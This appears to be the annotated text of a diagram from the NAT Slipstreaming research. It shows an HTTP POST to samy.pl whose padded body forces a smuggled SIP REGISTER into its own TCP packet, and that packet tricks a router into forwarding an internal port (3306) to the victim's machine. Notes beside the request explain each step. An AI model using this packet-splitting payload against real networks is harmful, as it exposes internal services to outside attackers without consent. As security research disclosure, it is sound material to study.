 POST /samy_n?1 HTTP/1.1
Host: samy.pl:5060
Connection: keep-alive
Content-Length: 2164
Cache-Control: max-age=0
Origin: http://samy.pl
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTTIT8UhYUDZTtExC
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.51 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://samy.pl/natpin/v3
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: _utms=1; __utms=1; _jsuid=1950228767; requests_count_v1=5; optimizelyEndUserId=oeu1500079010963r0.3444033678272591; optimizelySegments=%7B%7D; optimizelyBuckets=%7B%7D; _ga
=GA1.2.565304113.1422985047; un=sk2; ptest=650428458; __utmc=27102015; acgroupswithpersist=nada; uid=591; __utmq=1; acopendivids=nada; __utmz=27102015.1457874002.1180.175.utmcsr=t.
co|utmccn=(referral)|utmcmd=referral|utmcct=/cHbE3f5TL5; adminpwd=NTk2Zjc1MjA2NjZmNzU2ZTY0MjA0NTYxNzM3NDY1NzIyMDQ1Njc2NzIwMjMzMTIx; __utma=27102015.565304113.1422985047.1558387290.
1558825880.1187; G_ENABLED_IDPS=google
this data mostly out of our control
except bolded portions --
rest primarily controlled by browser
first packet
------WebKitFormBoundaryTTIT8UhYUDZTtExC
Content-Disposition: form-data; name="C8"
boundary size can be random length (Firefox),
detected+adjusted through automatic feedback loop
second packet
this packet is *critical* - we have control over
everything except boundary as this is POST data
we overflow this packet with padding (^_ chars)
to precisely force packet to split into two
POST DATA POST DATA POST DATA POST DATA POST
REGISTER sip:samy.pl;transport=TCP SIP/2.0
Via: SIP/2.0/TCP 192.168.0.107:5060;branch=I9hG4bK-d8754z-c2ac7de1b3ce90f7-1---d8754z-;rport;transport=TCP
Max-Forwards: 70
internal ip extracted via timing attack
Contact: <sip:samy@192.168.0.107:3306;rinstance=v40f3f83b335139c;transport=TCP>
To: <sip:samy@samy.pl;transport=TCP>
or webrtc ICE gathering if available
From: <sip:samy@samy.pl;transport=TCP>;tag=U7c3d519
Call-ID: aaaaaaaaaaaa0404987261061556​14bbbbbbZjQ4M2M.
CSeq: 1 REGISTER
port we want router to forward to victim
Expires: 70
Allow: INVITE, ACK, CANCEL, BYE, NOTIFY, REFER, MESSAGE, OPTIONS, INFO, SUBSCRIBE
Supported: replaces, norefersub, extended-refer, timer, X-cisco-serviceuri
User-Agent: samy natpinning v2
Allow-Events: presence, kpml
Content-Length: 0
POST data, controlled
by attacker
third packet
and boom goes the dynamite
this was still part of our POST data,
but our padding forced it to break into
separate packet, first TCP data bytes
being "REGISTER", valid SIP command
------WebKitFormBoundaryTTIT8UhYUDZTtExC--
end of post